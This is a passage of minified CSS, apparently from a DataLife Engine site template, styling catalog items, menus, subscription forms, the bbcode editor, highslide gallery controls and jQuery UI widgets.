a{font-size:24px;font-weight:bold;color:#000;text-decoration:none}#tPhoneIco{padding:10px
0 4px 20px;background:url('/templates/Default/images/phone_ico.png') left bottom no-repeat;height:16px;line-height:16px;font-size:14px}#getCallback{font-size:12px;color:#000;text-decoration:underline;cursor:pointer}#getCallback:hover{text-decoration:none}#zeloZakaz{}#tLang{position:absolute;height:60px;background:url('/templates/Default/images/top_razdelitel.png') left top no-repeat;right:0px;top:10px;width:172px}#tLang
a{color:#5e5e5e;cursor:pointer;display:block}#tLang
div{padding:20px
0 4px 34px;display:inline-block;background-repeat:no-repeat;background-position:10px 22px}#tLang a:hover{text-decoration:none}#tLang
.first{background-image:url('/templates/Default/images/russian_ico.png')}#tLang
.last{background-image:url('/templates/Default/images/english_ico.png')}#tFeedback{position:absolute;height:60px;background:url('/templates/Default/images/top_razdelitel.png') left top no-repeat;right:170px;top:10px;width:140px}#tFeedback>div{padding:4px
0 0 20px;text-decoration:underline;color:#5e5e5e}#tFeedback>div:hover{text-decoration:none;cursor:pointer}#tMenu{border-bottom:2px solid #32614f;height:60px;position:relative}#tMenu>ul{width:100%}#tMenu>ul>li{float:left;height:60px;position:relative}#tMenu>ul>li>a{display:block;margin-left:2px;padding-left:11px;background-color:#57ad8c;height:60px;position:relative}#tMenu>ul>li#firstMenuItem>a{margin-left:0}#tMenu>ul>li>a,#tMenu>ul>li>a>span{color:#fff;text-decoration:none;font-size:14px}#tMenu>ul>li>a>span{display:block;line-height:inherit;padding:15px
0 4px 0}#tMenu>ul>li.withSube>a{background-image:url('/templates/Default/images/white_arrow_down.png');background-position:right center;background-repeat:no-repeat}#tMenu>ul>li>a.active{background-color:#99392c}#tMenu>ul>li>a.active>span.activity{position:absolute;left:0;top:-4px;border-radius:5px 5px 0 0;background-color:#99392c;width:100%;height:4px;padding:0;margin:0}#tMenu>ul>li>a:hover,#tMenu>ul>li>a.active:hover,#tMenu>ul>li>a.active:hover>span.activity{background-color:#7a2c20}#tMenu ul li
ul{display:none;position:absolute;left:2px;top:60px;width:300px;background:#7a2c20;border-radius:0 0 5px 5px;z-index:99999;overflow:hidden}#tMenu ul li ul
li{}#tMenu ul li ul li
a{padding:10px;color:#fff;text-decoration:none;display:block}#tMenu ul li ul li a:hover{color:#ec7967}#firstMenuItem{width:110px}#secondMenuItem{width:130px}#additionalMenuItem{width:120px}#thirdMenuItem{width:130px}#fourthMenuItem{width:118px}#fifthMenuItem{width:142px}#sixthMenuItem{width:110px}#seventhMenuItem{width:80px}#tTriggers{margin-top:4px}#tTriggers
img{width:114px;margin:20px
0 0 60px}#content.main h5, .mainProductsString
h5{padding:20px
0 0 0;text-align:center;font-size:20px;color:#797574}.catItem.directionKind{margin-bottom:20px;height:320px;width:294px;border:1px
solid #e2e2e2;border-radius:5px;background:#f7f7f7;background:-moz-linear-gradient(top, #fff, #f7f7f7);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#fff),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#fff,#f7f7f7);background:-o-linear-gradient(top,#fff,#f7f7f7);background:-ms-linear-gradient(top,#fff,#f7f7f7);background:linear-gradient(top,#fff,#f7f7f7)}.catItem.directionKind:hover{border-color:#ecbfb8;background:#f3dfdd;background:-moz-linear-gradient(top, #fff, #f3dfdd);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#fff),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#fff,#f3dfdd);background:-o-linear-gradient(top,#fff,#f3dfdd);background:-ms-linear-gradient(top,#fff,#f3dfdd);background:linear-gradient(top,#fff,#f3dfdd)}.directionImage{margin-left:20px}.directionTitle{padding:20px;font-size:16px;color:#5e5e5e;min-height:42px}.directionTitle
a{color:#5e5e5e;text-decoration:none}.directionTitle a
span{font-size:11px}.directionLink{padding:20px;text-align:center}.directionLink
a{display:block;margin:0
auto;color:#fff;text-decoration:none;width:140px;line-height:42px;height:42px;background:#57ad8c;border-radius:5px;text-align:center;cursor:pointer}.directionLink a:hover{background:#7a2c20}.mainBlock
a{display:block;padding:20px
0 0 0;text-align:center;font-size:20px;color:#797574;text-decoration:underline}.mainCatalogLink:hover{text-decoration:none}.mainBlock2{text-align:center;padding:12px
0 0 0;font-size:20px;color:#797574}.mainBlock2
a{padding:20px
0 0 0;font-size:20px;color:#797574;text-decoration:underline}.mainBlock2 a:hover{text-decoration:none}.mainProductsString{position:relative;height:433px}.stringShortLine{position:absolute;left:0;bottom:0;height:392px;width:100%;overflow:hidden}.stringLongLine{position:absolute;left:0;bottom:0;height:100%}.itemsStringLeft,.itemsStringRight{width:56px;height:100px;position:absolute;top:180px;cursor:pointer}.itemsStringLeft{left:-66px;background:url('/templates/Default/images/left_arrow_mstring.png')}.itemsStringRight{right:-66px;background:url('/templates/Default/images/right_arrow_mstring.png')}.mainProductsString .catItem+.catItem{margin-left:20px}.mainBlock,.mainBlock2,.mainProductsString,#readyObjects,#ourPartnerBlock{border-top:1px solid #e2e2e2;margin-top:20px}#readyObjects{padding:20px
0;text-align:center}#readyObjects>i{text-align:center;padding:10px
0;display:block}#ourPartnerBlock{text-align:center}#ourPartnerBlock
img{margin-left:10px;cursor:pointer;vertical-align:middle}#ourPartnerBlock
img.smallImg{height:123px}#sliderBlock{height:200px;margin-top:4px;overflow:hidden}#sliderSelfBlock{float:left}#slider-wrap{position:relative;width:638px;height:200px}.sli-links{position:absolute;right:20px;bottom:20px;z-index:1}.sli-links span.control-slide{cursor:pointer;display:block;width:30px;height:30px;background:url('/templates/Default/images/slider_point.png');float:left;overflow:hidden;text-indent:99999px;margin-left:10px}.sli-links span.control-slide.active{background:url('/templates/Default/images/slider_point_active.png')}#subscribeMainBlock,#subscribeLeftBlock{background:#32614f;width:300px;height:200px;margin-left:2px;float:left;text-align:center}#subscribeButton{width:260px;height:32px;background:url('/templates/Default/images/subscribe_button.png');cursor:pointer;padding-top:0 !important;margin:0
auto;margin-top:20px}#subscribeinput{width:260px;height:30px;background:url('/templates/Default/images/subscribe_field.png') no-repeat;border-radius:5px;border:none;line-height:30px;text-indent:30px;color:#287d5e;padding:0;margin:0}#subscribeButtonModal{width:260px;height:32px;background:url('/templates/Default/images/subscribe_button.png');cursor:pointer;padding-top:0 !important;margin:0
auto;margin-top:20px}#subscribeinput-modal{width:260px;height:30px;background:url('/templates/Default/images/subscribe_field.png') no-repeat;border-radius:5px;border:none;line-height:30px;text-indent:30px;color:#287d5e;padding:0;margin:0}#subscribeLeftBlock div.title, #subscribeMainBlock
div.title{padding:15px
0;text-align:center;color:#fff}#subscribeLeftBlock div.title,#subscribeMainBlock{color:#fff}#subscribeLeftBlock div.title, #subscribeMainBlock
a{color:#fff}#middleMain{background:#f7f7f7;height:70px;line-height:70px;margin-top:4px}#mainBrandBlock{width:638px;float:left;height:70px;line-height:70px;vertical-align:top;text-align:center}#mainSearchBlock{width:300px;float:left;height:70px;line-height:inherit;text-align:center}#searchField{width:270px;height:30px;position:relative;margin:0
auto;margin-top:20px}#searchField
#story{width:270px;height:30px;line-height:30px;border:none;background:url('/templates/Default/images/search_button.png') no-repeat;text-indent:32px;font-style:italic;color:#d0d1d3;overflow:hidden;position:relative;z-index:1;padding:0}#searchField
#sercimage{position:absolute;left:0;top:0;width:30px;height:30px;z-index:2}#content{}#superLogoTitle{text-align:center;color:#5e5e5e;font-size:20px;font-weight:bold;padding-bottom:20px}#superLogoTitle
span{display:inline-block;color:#59ad8c;padding-left:30px;background:url('/templates/Default/images/logo_small.png') left center no-repeat}#superLogoTitle span
b{color:#e3503e}#leftBlock{float:left;width:300px;padding-top:45px}#leftBlock
h5{color:#5e5e5e;padding:0
0 20px 2px}#leftBlock
#titleCatSelf{height:17px;line-height:17px;text-transform:uppercase;padding-bottom:20px;position:relative}#leftBlock #titleCatSelf h1, #titleCatSelf
h5{position:absolute;left:0;top:0;height:17px;line-height:17px;width:300%;color:#32614f}#leftBlock
#subscribeLeftBlock{margin-left:0}#catalogBlock{background:#f7f7f7;padding:0
20px}#catalogBlock+h5{margin-top:50px}#catalogBlock>ul{padding-top:20px}#catalogBlock ul
li{line-height:30px;font-size:16px}#catalogBlock ul li
a{display:block;line-height:30px;color:#32614f}#catalogBlock ul li a:hover{text-decoration:none}#catalogBlock ul li
ul{padding-left:10px;display:none}#catalogBlock ul li
ul.goodsUl{padding-left:30px}#catalogBlock ul li.active>ul{display:block}#catalogBlock ul li ul.goodsUl li
a{color:#000}#catalogBlock ul.subcat
li{font-size:12px;line-height:16px}#catalogBlock ul.subcat li
a{line-height:18px}#catalogBlock
.active{font-weight:bold;line-height:20px}#catalogBlock .active
a{font-weight:bold}#searchLeftBlock{background:#f7f7f7;padding:20px;margin-bottom:40px}#sSelfBlock{}#sSelfBlock
#searchField{width:260px}#sSelfBlock #searchField
#story{width:260px;background:url('/templates/Default/images/search_button_left.png') no-repeat}#brandLeftBlock{padding-top:30px}#rightBlock{float:left;margin-left:20px;width:620px;padding-top:82px;color:#333}#rightBlock
ul{margin:2px
0;list-style-position:inside}#rightBlock
li{list-style-type:disc;margin:2px
0}#filtr{padding:23px
20px;background:#f7f7f7;color:#66b294}#filtr
a{color:#66b294;text-decoration:underline;cursor:pointer}#filtr a:hover{text-decoration:none}.catItem{float:left;width:300px;height:372px;background:url('/templates/Default/images/main_catalog_bg.png');margin-top:20px}.catItem:hover{background:url('/templates/Default/images/main_catalog_hover_bg.png')}.itemInside{padding:20px}.itemImage,.directionImage{width:260px;height:200px;overflow:hidden;border:1px
solid silver;border-radius:5px}.itemImage p, .itemImage
div{display:inline}.itemImage
img{max-width:260px;min-width:100%}.itemTitle{margin:24px
0;height:32px;overflow:hidden}.itemTitle
a{color:#32614f;text-decoration:none;display:block}.itemTitle a:hover{color:#7a2c20}.itemPrice{color:#e4513c;font-size:20px;font-weight:bold;width:110px;float:left;text-align:right}.itemPrice
span{display:block;color:#99392c;font-size:12px}.itemBuyBut{margin-left:10px;float:left;width:140px;line-height:42px;height:42px;background:#57ad8c;border-radius:5px;text-align:center;cursor:pointer}.itemBuyBut:hover{background:#7a2c20}#storyBut{width:140px;line-height:42px;height:42px;background:#7a2c20;text-align:center;cursor:pointer;border-radius:5px}.itemBuyBut a, #storyBut
a{border-bottom:1px dotted #fff;color:#fff;line-height:42px;text-decoration:none}.itemBuyBut a:hover, #storyBut a:hover{border-bottom:1px dotted #7a2c20}.heading{padding-bottom:20px}.line.catItem{margin-top:0;float:none;width:620px;height:181px;background:url('/templates/Default/images/cart_long.png')}.line.catItem:hover{background:url('/templates/Default/images/cart_long_hover.png')}.line
.itemInside{padding:20px}.line
.itemImage{width:120px;height:92px;overflow:hidden;float:left;background:#fff}.line .itemImage p, .line .itemImage
div{display:inline}.line .itemImage
img{max-width:120px}.line
.itemTitle{margin:0;margin-left:20px;float:left;width:438px;height:32px}.line .itemTitle
a{color:#32614f;text-decoration:none;font-size:16px}.line .itemTitle a:hover{color:#7a2c20}.line
.itemShort{margin-left:20px;float:left;width:438px;height:60px;overflow:hidden}.line
.itemPrice{color:#e4513c;font-size:20px;font-weight:bold;width:110px;float:left;text-align:right}.line .itemPrice
span{display:block;color:#99392c;font-size:12px}.line
.itemBuyBut{margin-left:10px;float:left;width:140px;line-height:42px;height:42px;background:#57ad8c;border-radius:5px;text-align:center;cursor:pointer}.line .itemBuyBut:hover{background:#7a2c20}.line .itemBuyBut
a{border-bottom:1px dotted #fff;color:#fff;line-height:42px;text-decoration:none}.line .itemBuyBut a:hover{border-bottom:1px dotted #7a2c20}.line.catItem+.line.catItem{margin-top:20px}#fullItemTop{padding:20px;border:1px
solid #e2e2e2;border-radius:5px;position:relative}#fullItemTop,#popBuy,.suberback{background:#efefef;background:-moz-linear-gradient(top, #fff, #efefef);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#fff), color-stop(100%,#efefef));background:-webkit-linear-gradient(top, #fff, #efefef);background:-o-linear-gradient(top, #fff, #efefef);background:-ms-linear-gradient(top, #fff, #efefef);background:linear-gradient(to bottom,#fff,#efefef)}#fullTitle{padding-bottom:20px;color:#7a2c20}#fullImgBlock{float:left;width:260px;position:relative}#fullItemStory{float:left;width:280px;margin-left:20px}#dle-content
h2{margin:10px
0}#dle-content
ul{list-style-type:disc !important}#dle-content ul
li{display:list-item;list-style-type:inherit;list-style-position:inside}#dle-content
ol{list-style-type:decimal !important}#dle-content ol
li{display:list-item;list-style-type:inherit;list-style-position:inside}#storyText{padding-bottom:80px}#storyText
*{line-height:2}#storyBut{position:absolute;left:300px;bottom:20px}#reCprice{position:absolute;left:300px;bottom:72px}#fullItemTop+h2,#fullItemBot+h2{padding:48px
0 20px 0;color:#5e5e5e}#fullItemBot{padding:20px;background:#f7f7f7}#socialButFull{position:absolute;left:450px;bottom:20px;height:46px}#fullItemRelated
.catItem{margin-top:0}#footer{margin-top:18px;padding:24px
0;border-top:2px solid #e2e2e2}#footer>div{float:left;width:38%;height:100px;line-height:2}#footer>div+div{}#footer>div#footCopy{font-size:12px}#footer>div#tSocial{width:24%}#tSocial
div{padding:10px
0 4px 88px;background-repeat:no-repeat;background-position:52px 7px}#tSocial
a{color:#000;cursor:pointer;display:block}#tSocial a:hover{text-decoration:none}#tSocial
.first{background-image:url('/templates/Default/images/vk_ico.png')}#tSocial
.second{background-image:url('/templates/Default/images/linkdn_ico.png')}#tSocial
.last{background-image:url('/templates/Default/images/fb_ico.png')}#footPhone{font-weight:bold}#footAdress{font-size:12px}#footMailUs{cursor:pointer;color:#32614f;text-decoration:underline}#footMailUs:hover{text-decoration:none}#popBlock{position:fixed;left:0;top:0;width:100%;height:100%;background:#fff;opacity:0.9;filter:alpha(opacity:90);display:none;z-index:8}#subscribeWindow,#mailWindow,.popUpBlock{position:fixed;left:20%;top:10%;width:60%;padding:10px;z-index:99999}.errorarea{color:red;font-weight:bold}#subscribeWindow, .sendButton, .cancelButton, #subscribeWindow input, #subscribeWindow textarea, #mailWindow
input{border:1px
solid #ecbfb8;border-radius:5px}#subscribeWindow
textarea{width:349px;height:149px}.sendButton{display:inline-block;padding:6px
10px;cursor:pointer;color:#e66250}.cancelButton{display:inline-block;padding:6px
10px;cursor:pointer;color:#e66250;margin-left:10px}.sendButton:hover,.cancelButton:hover{color:#5e5e5e}#popBuy{}#pricerequest{position:fixed;left:0;top:10%;width:100%;z-index:99997}#priceRouter{width:620px;margin:0
auto;border:1px
solid #e2e2e2;border-radius:5px;position:relative;min-height:400px}#priceRinner{padding:20px;color:#5e5e5e;font-size:16px}.closeButton{position:absolute;right:20px;top:20px;width:15px;height:15px;background:url('/templates/Default/images/close_cross.png');cursor:pointer;z-index:99999}#priceRinner
h1{color:#7a2c20;font-weight:normal;font-size:20px;margin-bottom:10px}#priceRinner
.row{padding:20px
0;position:relative;border-top:1px solid #e2e2e2}#priceRinner
.row.first{border:none}#priceRinner .row .rowLeft, #priceRinner .row
.rowRight{float:left;line-height:2}#priceRinner .row .rowRight
a{color:#000}#priceRinner .row
.rowLeft{width:270px}#priceReqPhone{color:#000;font-weight:bold}#priceReqPhone
span{font-size:normal;color:#5e5e5e}#requestName,#requestMail,#requestPhone{width:250px;height:30px;border:0;text-indent:32px;font-style:italic;margin-top:10px;padding:0}#requestName{background:url('/templates/Default/images/request_name.png') no-repeat}#requestMail{background:url('/templates/Default/images/request_mail.png') no-repeat}#requestPhone{background:url('/templates/Default/images/request_phone.png') no-repeat}#requestText{width:290px;height:70px;background:url('/templates/Default/images/request_text.png');padding:0;resize:none;margin-top:10px;border:none;text-indent:12px;line-height:2;font-style:italic}#requestSend{width:290px;height:42px;background:url('/templates/Default/images/send_request.png') no-repeat;cursor:pointer;margin-top:10px}#jGalleryCarousel{margin-top:2px}#jGalleryCWrapper
a{cursor:pointer}#jGalleryCarousel .active
img{opacity:0.7;filter:alpha(opacity:70)}.brandRow{height:40px;line-height:40px;margin-top:24px}#brandRow{padding-top:14px}.brandRow img, #mainBrandBlock
img{max-height:40px;max-width:120px;vertical-align:middle}#mainBrandBlock
img{margin-left:20px}#mainBrandBlock
img.bigImg{max-height:50px;vertical-align:middle}.brandRow img + img, #mainBrandBlock img+img{margin-left:4px}#printIt
span{background:url('/templates/Default/images/printer.png')}#mailIt
span{width:21px !important;height:16px;background:url('/templates/Default/images/mail.png')}.yashare-auto-init{padding-top:6px}.none{display:none}#navigation a, #navigation
span{display:inline-block;margin-left:4px;padding:3px
6px;border-radius:5px;border:1px
solid #e4513f}#navigation
a{text-decoration:none}#navigation a:hover{background:#e4513f;color:#fff}#staticPage
*{line-height:2}#show{position:absolute;z-index:99999;background:#fff}.slide
img{border-radius:5px}#readyObjects
a{cursor:pointer}.ourProjects #staticPage a, #readyObjects
a.galeryItemA{display:inline-block;width:150px;height:150px;overflow:hidden;position:relative;border:2px
solid silver;border-radius:5px;margin:10px
0 0 10px}.ourProjects #staticPage a img, #readyObjects a
img{width:inherit}#projectDescription{position:absolute;z-index:99999;background:#f7f7f7;padding:5px;border-radius:5px;border:1px
solid #e2e2e2}#footMappopUp{display:none}#zeloZakaz
input{margin:0
0 10px 10px}.error{margin:0
0 10px 10px;color:Red}#catFaceDescription{padding-left:15px}#blogsPage #dle-content{overflow:hidden;margin:20px
0}.blogItem{float:left;width:434px;min-height:261px;padding-right:10px;border:1px
solid #ccc;border-radius:3px;margin:0
20px 20px 0}.w300{width:300px !important}.blogItem
img{float:left;margin:6px
6px 6px 0}.blogItem
.desc{margin-top:5px}.blogItem .desc
a{padding:4px
10px;display:inline-block;border:1px
solid #32614f;width:70px;float:left;text-decoration:none;margin:10px
6px 10px 6px}.blogItem .desc a:hover{background-color:#BDFFCD}#ctrlenter{position:fixed;left:0;bottom:0;background-color:#fff;border-top:1px solid #cfcfcf;border-left:1px solid #cfcfcf;border-radius:2px 0 0 0;padding:0
4px}#ctrlenter
span{line-height:20px}#partnersOnMap{display:block;width:940px;height:720px;margin-bottom:75px}a.mainCatalogLink{text-align:center;display:block;font-size:20px;padding:20px
0 0 0}.speedbar{margin-top:6px}#content ul
li{list-style-type:disc;list-style-position:inside}.show-desktop{display:block !important}.hide-desktop{display:none !important}.ya-share2__list_direction_horizontal>.ya-share2__item{display:inline-block !important}.ya-share2__container_size_m .ya-share2__item{margin:5px
4px 5px 0 !important}#about{position:absolute;left:970px}#about
i{font-size:12px;color:#5e5e5e;text-align:center;display:block}#about>div{position:relative;width:300px;z-index:10}#about>div>div{border:1px
solid silver;border-radius:4px;background-color:#fff;padding:10px
0}#about>div>div:nth-child(2){margin-top:20px}#prjs
img{display:inline-block;width:80px;height:80px;overflow:hidden;position:relative;border:2px
solid silver;border-radius:5px;margin:10px
0 0 10px}#about
.heading{text-align:center;margin-top:6px;display:block;width:100%;font-size:24px}#widgets{position:absolute;left:-330px}#widgets>div{position:relative;width:300px;z-index:10;height:auto}#widgets>div>div{background-color:#fff}#widgets>div>div:nth-child(1){height:400px}#widgets>div>div:nth-child(2){margin-top:20px;padding:10px
0}.selectmass
input{float:right;margin-left:6px}.mass_comments_action{text-align:right}#loading-layer{display:none;font-size:11px;background:#2e83d7;padding:10px;text-align:center;color:#fff}.scriptcode,.title_quote,.quote,.title_spoiler,.text_spoiler{padding:5px;background:#f9fafa;border:1px
solid #dce7e7;overflow:hidden}.title_quote,.title_spoiler{background:#f9fafa}.title_quote{border-bottom:0;font-weight:bold}.scriptcode{color:#004e8d;text-align:left;font-family:"Courier New"}.title_spoiler{font-weight:bold}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#e8f3fa;padding:5px;color:#3a78a5;margin:0
0 1em}.hide
a{text-decoration:underline}.hide a:hover{text-decoration:none }.inhide{border:1px
solid #d1e3ef;padding:5px;background-color:#fff;margin-bottom:5px}.calendar{width:100%}.calendar td, .calendar
th{padding:5px
0;vertical-align:middle;text-align:center}.weekday-active-v,.day-active-v,.weekday-active,.day-active{font-weight:bold}.weekday{color:#b270ce}th.workday,th.weekday{background-color:#f4f8fa}.monthselect{font-size:1.15em}.day-current{background-color:#3f4b51;color:#fff}.day-current
a{color:#fff}.userstop td, .pm td.pm_list, .pm
td.pm_head{border:1px
solid #d8d8d8;padding:2px;background-color:#fff}.userstop thead td, .pm
td.pm_head{font-size:0.9em;background:#fff url("/templates/Default/images/bbcodes.png") repeat-x 0 100%;height:22px;padding:0;font-weight:bold;text-align:center;color:#4e4e4e}.rating{width:85px;height:17px;font-size:0.9em}.unit-rating{list-style:none;margin:0;padding:0;width:85px;height:17px;position:relative;background:url("/templates/Default/dleimages/rating.png") repeat-x}.unit-rating
li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li
a{display:block;width:17px;height:17px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}.unit-rating li a:hover{background:url("/templates/Default/dleimages/rating.png") 0 -17px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:85px}.unit-rating li.current-rating{background:url("/templates/Default/dleimages/rating.png") 0 -34px;position:absolute;height:17px;display:block;text-indent:-9000px;z-index:1}.bbcodes,.bbcodes_poll{background:#fff url("/templates/Default/images/bbcodes.png") repeat-x 0 100%;text-shadow:0 1px 0 #fff;border:1px
solid #b3b3b3;color:#383838;padding:2px
9px 5px 9px;margin-bottom:2px !important;height:24px;font-weight:bold;cursor:pointer;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;-moz-box-shadow:0 1px 4px -3px black;-webkit-box-shadow:0 1px 4px -3px black;box-shadow:0 1px 4px -3px black}.bbcodes:hover,.bbcodes_poll:hover{background-position:0 10px}.bbcodes_poll{width:100px}.bb-pane{height:1%;overflow:hidden;border:1px
solid #BBB;background-image:url("/templates/Default/bbcodes/bg.gif")}.bb-btn,.bb-sep{height:25px;float:left;display:block;overflow:hidden;text-indent:-9999px;white-space:nowrap}.bb-sel{float:left;padding:4px
2px 0 2px}.bb-sel
select{font-size:11px}.bb-sep{width:5px;background-image:url("/templates/Default/bbcodes/brkspace.gif")}.bb-btn{cursor:pointer;width:23px}#b_font{width:118px}#b_size{width:65px}#b_font
select{padding:0px}#b_size
select{padding:0px}#b_b{background-image:url("/templates/Default/bbcodes/b.gif")}#b_i{background-image:url("/templates/Default/bbcodes/i.gif")}#b_u{background-image:url("/templates/Default/bbcodes/u.gif")}#b_s{background-image:url("/templates/Default/bbcodes/s.gif")}#b_img{background-image:url("/templates/Default/bbcodes/image.gif")}#b_up{background-image:url("/templates/Default/bbcodes/upload.gif")}#b_emo{background-image:url("/templates/Default/bbcodes/emo.gif")}#b_url{background-image:url("/templates/Default/bbcodes/link.gif")}#b_leech{background-image:url("/templates/Default/bbcodes/leech.gif")}#b_mail{background-image:url("/templates/Default/bbcodes/email.gif")}#b_video{background-image:url("/templates/Default/bbcodes/mp.gif")}#b_audio{background-image:url("/templates/Default/bbcodes/mp3.gif")}#b_hide{background-image:url("/templates/Default/bbcodes/hide.gif")}#b_quote{background-image:url("/templates/Default/bbcodes/quote.gif")}#b_code{background-image:url("/templates/Default/bbcodes/code.gif")}#b_left{background-image:url("/templates/Default/bbcodes/l.gif")}#b_center{background-image:url("/templates/Default/bbcodes/c.gif")}#b_right{background-image:url("/templates/Default/bbcodes/r.gif")}#b_color{background-image:url("/templates/Default/bbcodes/color.gif")}#b_spoiler{background-image:url("/templates/Default/bbcodes/spoiler.gif")}#b_fla{background-image:url("/templates/Default/bbcodes/flash.gif")}#b_yt{background-image:url("/templates/Default/bbcodes/youtube.gif")}#b_tf{background-image:url("/templates/Default/bbcodes/typograf.gif")}#b_list{background-image:url("/templates/Default/bbcodes/list.gif")}#b_ol{background-image:url("/templates/Default/bbcodes/ol.gif")}#b_tnl{background-image:url("/templates/Default/bbcodes/translit.gif")}#b_br{background-image:url("/templates/Default/bbcodes/pbreak.gif")}#b_pl{background-image:url("/templates/Default/bbcodes/page.gif")}.bb-editor
textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;border:1px
solid #bcc0c2;width:100%;background:#fff url("/templates/Default/images/fields.png") repeat-x}.editorcomm .bb-editor{width:465px}.editorcomm .bb-editor
textarea{height:156px}.clr{clear:both}.xfields textarea, .xprofile
textarea{height:186px;margin:0px
1px 0px 0px;padding:0px}.xfields input, .xprofile
input{width:250px;height:14px;padding:2px}.xfields_table
td{vertical-align:top}.pm_head{font-weight:bold}#dropmenudiv{border:1px
solid #cbdfe8;background-color:#fbfdfe;font-size:11px;line-height:20px;margin:2px
0;padding:5px;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90)}#dropmenudiv
a{display:block;text-indent:3px;text-decoration:none;color:#3f4b51;padding:1px
0;width:100%}#dropmenudiv a:hover{color:#2d8edd}.attachment{color:#808080}fieldset{border:1px
solid #bfced6;padding:5px;text-align:left}.highslide-wrapper,.highslide-outline{background:#FFF}.highslide-image{border:2px
solid #FFF}.highslide-active-anchor{visibility:hidden}.highslide-active-anchor
img{visibility:hidden}.highslide-dimming{background-color:black}.highslide-html{background-color:white}.highslide-loading{display:block;color:white;font-size:9px;font-weight:bold;text-decoration:none;padding:3px;border:1px
solid white;background-color:black}a.highslide-full-expand{background:url("/templates/Default/dleimages/fullexpand.gif") no-repeat;display:block;margin:0
10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:white}.highslide-controls{width:195px;height:40px;background:url("/engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls
ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url("/engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px}.highslide-controls
li{float:left;padding:5px
0}.highslide-controls
a{background:url("/engine/classes/highslide/graphics/controlbar-black-border.gif");display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls
a.disabled{cursor:default}.highslide-controls a
span{display:none}.highslide-controls .highslide-previous
a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous
a.disabled{background-position:0 -60px !important}.highslide-controls .highslide-play
a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play
a.disabled{background-position:-30px -60px !important}.highslide-controls .highslide-pause
a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next
a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next
a.disabled{background-position:-90px -60px !important}.highslide-controls .highslide-move
a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand
a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand
a.disabled{background-position:-150px -60px !important}.highslide-controls .highslide-close
a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em}.clouds_medium{font-size:1.2em;font-weight:bold}.clouds_large{font-size:1.5em}.clouds_xlarge{font-size:1.7em}#searchsuggestions{border-width:1px;border-color:#919191;border-style:solid;width:300px;background-color:#5c9ccc;font-size:10px;line-height:14px}#searchsuggestions
a{padding:5px;display:block;background-color:#fff;clear:left;height:75px;text-decoration:none}#searchsuggestions a:hover{background-color:#fdd08b;color:#fff}#searchsuggestions a
span.searchheading{background:#5c9ccc;display:block;font-weight:bold;padding:5px;color:#fff}#searchsuggestions a:hover
span.searchheading{color:#fff}#searchsuggestions a
span{color:#555}#searchsuggestions a:hover
span{color:#000}#searchsuggestions
span.seperator{float:right;padding-right:15px;margin-right:5px}#searchsuggestions span.seperator
a{background-color:transparent;display:block;height:auto;color:#fff}#searchsuggestions
span.notfound{padding:5px;background-color:#fff;display:block;height:auto;color:#000}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button,.ui-widget{font-size:11px;font-family:Verdana}.ui-widget-content{background:#fff 50% bottom repeat-x;border:1px
solid #dedede;color:#222}.ui-widget-header{background:#ccc url(/templates/Default/images/ui-bg_gloss-wave.png) 50% 50% repeat-x;color:#000;font-weight:bold}.ui-widget-header
a{color:#fff}.ui-state-default, .ui-widget-content .ui-state-default{background:#eaeaea url(/templates/Default/images/ui-bg_glass_85.png) 50% 50% repeat-x;border:1px
solid #cfcfcf;color:#868686;font-weight:bold}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus{background:#eaeaea url(/templates/Default/images/ui-bg_glass_75.png) 50% 50% repeat-x;border:1px
solid #a7a7a7;color:#4e4e4e;font-weight:bold}.ui-state-hover a, .ui-state-hover a:hover{color:#1d5987;text-decoration:none}.ui-state-active, .ui-widget-content .ui-state-active{background:#d0e5f5 50% 50% repeat-x;border:1px
